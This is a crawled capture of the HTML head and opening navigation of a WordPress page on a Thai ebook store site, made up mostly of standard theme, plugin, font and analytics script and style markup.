

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ebook.kindle-thailand.in.th/sliders/%E0%B8%AD%E0%B8%B4%E0%B8%AA%E0%B8%B4%E0%B8%9B%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%B2/
body_size: 15536
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
    <title>อิสิปรียา &#187; eBooks Store</title>
    <link rel="pingback" href="http://ebook.kindle-thailand.in.th/xmlrpc.php" /> 
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="eBooks Store &raquo; Feed" href="http://ebook.kindle-thailand.in.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="eBooks Store &raquo; Comments Feed" href="http://ebook.kindle-thailand.in.th/comments/feed/" />
	<script type="text/javascript">
	WebFontConfig = {
		google: { families: ['Pontano+Sans::latin,latin-ext'] }
	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})(); 
    </script>
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ebook.kindle-thailand.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='theme-my-login-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/theme-my-login/theme-my-login.css?ver=6.3.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ebook.kindle-thailand.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/wp-user-frontend/css/wpuf.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-ajax-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/theme-my-login/modules/ajax/css/ajax.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-stylesheet-css' href='http://ebook.kindle-thailand.in.th/wp-content/themes/graphene/style.css?ver=6.6.1' type='text/css' media='screen' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-jquery-ui-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/css/jquery-ui-1.9.1.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='http://ebook.kindle-thailand.in.th/wp-content/plugins/wp-members/css/wp-members-2012.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/collapsing-pages/collapsFunctions.js?ver=1.6" id="collapsFunctions-js"></script>
<script type="text/javascript" id="wpuf_attachment-js-extra">
/* <![CDATA[ */
var wpuf_attachment = {"nonce":"e2f48dc49f","number":"0","attachment_enabled":"1","plupload":{"runtimes":"html5,flash,html4","browse_button":"wpuf-attachment-upload-pickfiles","container":"wpuf-attachment-upload-container","file_data_name":"wpuf_attachment_file","max_file_size":"20971520b","url":"http:\/\/ebook.kindle-thailand.in.th\/wp-admin\/admin-ajax.php?action=wpuf_attach_upload&nonce=7cebeaf5d4","flash_swf_url":"http:\/\/ebook.kindle-thailand.in.th\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/wp-user-frontend/js/attachment.js?ver=6.6.1" id="wpuf_attachment-js"></script>
<script type="text/javascript" id="wpuf-js-extra">
/* <![CDATA[ */
var wpuf = {"ajaxurl":"http:\/\/ebook.kindle-thailand.in.th\/wp-admin\/admin-ajax.php","postingMsg":"Please wait...","confirmMsg":"Are you sure?","nonce":"0738a7643b","featEnabled":"1","plupload":{"runtimes":"html5,silverlight,flash,html4","browse_button":"wpuf-ft-upload-pickfiles","container":"wpuf-ft-upload-container","file_data_name":"wpuf_featured_img","max_file_size":"536870912b","url":"http:\/\/ebook.kindle-thailand.in.th\/wp-admin\/admin-ajax.php?action=wpuf_featured_img&nonce=df7ecb288d","flash_swf_url":"http:\/\/ebook.kindle-thailand.in.th\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"http:\/\/ebook.kindle-thailand.in.th\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true}};
/* ]]> */
</script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/wp-user-frontend/js/wpuf.js?ver=6.6.1" id="wpuf-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-ajax-response-js-extra">
/* <![CDATA[ */
var wpAjax = {"noPerm":"Sorry, you are not allowed to do that.","broken":"Something went wrong."};
/* ]]> */
</script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-includes/js/wp-ajax-response.min.js?ver=6.6.1" id="wp-ajax-response-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/theme-my-login/modules/ajax/js/ajax.js?ver=6.6.1" id="theme-my-login-ajax-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/js/otw_shortcode_core.js?ver=6.6.1" id="otw-shortcode-core-js"></script>
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/tabs-shortcode-and-widget//include/otw_components/otw_shortcode/js/otw_shortcode.js?ver=6.6.1" id="otw-shortcode-js"></script>
<link rel="https://api.w.org/" href="http://ebook.kindle-thailand.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ebook.kindle-thailand.in.th/wp-json/wp/v2/posts/139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ebook.kindle-thailand.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel="canonical" href="http://ebook.kindle-thailand.in.th/sliders/%e0%b8%ad%e0%b8%b4%e0%b8%aa%e0%b8%b4%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%b2/" />
<link rel='shortlink' href='http://ebook.kindle-thailand.in.th/?p=139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ebook.kindle-thailand.in.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Febook.kindle-thailand.in.th%2Fsliders%2F%25e0%25b8%25ad%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ebook.kindle-thailand.in.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Febook.kindle-thailand.in.th%2Fsliders%2F%25e0%25b8%25ad%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%25b2%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://ebook.kindle-thailand.in.th/wp-content/plugins/cforms/styling/cforms2012.css" />
<script type="text/javascript" src="http://ebook.kindle-thailand.in.th/wp-content/plugins/cforms/js/cforms.js"></script>
<style type='text/css'>
    #sidebar span.collapsing.pages {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#sidebar li.widget_collapspage h2 span.sym {float:right;padding:0 .5em}
#sidebar li.collapsing.pages a.self {font-weight:bold}
#sidebar ul.collapsing.pages.list ul.collapsing.pages.list:before {content:'';} 
#sidebar ul.collapsing.pages.list li.collapsing.pages:before {content:'';} 
#sidebar ul.collapsing.pages.list li.collapsing.pages {list-style-type:none}
#sidebar ul.collapsing.pages.list li.collapsing.pages{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#sidebar ul.collapsing.pages.list li.collapsing.pages.item:before {content: '\00BB \00A0' !important;} 
#sidebar ul.collapsing.pages.list li.collapsing.pages .sym {
   cursor:pointer;
   font-size:1.2em;
   font-family:Monaco, 'Andale Mono', 'FreeMono', 'Courier new', 'Courier', monospace;
    padding-right:5px;}
    </style>
<!-- WP-Members version 2.8.3, available at http://rocketgeek.com/wp-members -->
    <style type="text/css">
        ul.wpuf-attachments{ list-style: none; overflow: hidden;}
        ul.wpuf-attachments li {float: left; margin: 0 10px 10px 0;}
            </style>
    <style type="text/css">
body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}#content-main, #content-main .grid_11, .container_16 .slider_post, #comments #respond {width:740px}#sidebar1, #sidebar2 {width:180px}.comment-form-author, .comment-form-email, .comment-form-url {width:226.66666666667px}.graphene-form-field {width:218.66666666667px}#commentform textarea {width:712px}
</style>
	<!--[if lte IE 7]>
      <style type="text/css" media="screen">
      	#footer, div.sidebar-wrap, .block-button, .featured_slider, #slider_root, #nav li ul, .pie{behavior: url(http://ebook.kindle-thailand.in.th/wp-content/themes/graphene/js/PIE.php);}
        .featured_slider{margin-top:0 !important;}
        #header-menu-wrap {z-index:5}
      </style>
    <![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f7f7f7; }
</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25536279-3', 'kindle-thailand.in.th');
  ga('send', 'pageview');

</script>
</head>
<body class="post-template-default single single-post postid-139 single-format-standard custom-background two_col_right two-columns">



<div id="container" class="container_16">
    
    
        <div id="header">
    	
        <img src="http://ebook.kindle-thailand.in.th/wp-content/themes/graphene/images/headers/nebula.jpg" alt="" class="header-img" />        	       
        		
                
		    </div>
    <div id="nav">
                <div id="header-menu-wrap" class="clearfix">
			    
		<ul id="header-menu" class="menu clearfix default-menu">
                        <li class="page_item page-item-103"><a href="http://ebook.kindle-thailand.in.th/"><strong>Home</strong></a></li>
<li class="page_item page-item-133"><a href="http://ebook.kindle-thailand.in.th/recommend-books/"><strong>Recommend Books</strong></a></li>
<li class="page_item page-item-373 menu-item-ancestor"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/"><strong>สำนักพิมพ์</strong></a>
<ul class='children'>
	<li class="page_item page-item-393"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/happy-banana/">happy banana</a></li>
	<li class="page_item page-item-375"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/t-booksmith/">T Booksmith</a></li>
	<li class="page_item page-item-381"><a href="http://ebook.kindle-thailand.in.th/%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c/viewplus/">ViewPlus</a></li>
